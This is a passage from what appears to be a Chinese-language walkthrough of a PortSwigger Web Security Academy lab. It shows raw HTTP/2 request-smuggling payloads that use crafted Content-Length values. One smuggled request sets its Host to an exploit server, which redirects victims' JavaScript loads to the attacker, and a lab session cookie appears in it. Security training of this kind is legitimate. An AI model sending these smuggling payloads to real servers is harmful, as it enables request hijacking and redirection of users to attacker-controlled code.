Host: 0a6800330349a988c00a417000ca009a.web-security-academy.net
Content-Length: 0

GET /wanan HTTP/1.1
Host: 123
Content-Length: 15

123=
这里需要注意的是这里第二个请求的Content-Length 需要稍微大一点 目的是包含第二个请求使之失效 如下
POST / HTTP/2
Host: 0a6800330349a988c00a417000ca009a.web-security-academy.net
Content-Length: 0

GET /wanan HTTP/1.1
Host: 123
Content-Length: 15

123=GET / HTTP/1.1
Host: 0a6800330349a988c00a417000ca009a.web-security-academy.net
Cookie: session=9nk6AdX8fb9XaLU4WmuGrFppEhJfZIgM
Cache-Control: max-age=0
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close



题目让我们走私请求 并且重定向到我们的服务器上去 那么我们首先就需要寻找到一个 可以重定向js的地方
可以看到进行的js的重定向
我们需要走私此请求到我们自己的host中去


POST / HTTP/2
Host: 0a6800330349a988c00a417000ca009a.web-security-academy.net
Content-Length: 0

GET /resources/js HTTP/1.1
Host: exploit-0a4800bf03d6a9bac0b0439401ad0094.exploit-server.net
Content-Length: 15

x=
可以看到重定向到我们的服务器去了
多次尝试直到成功即可
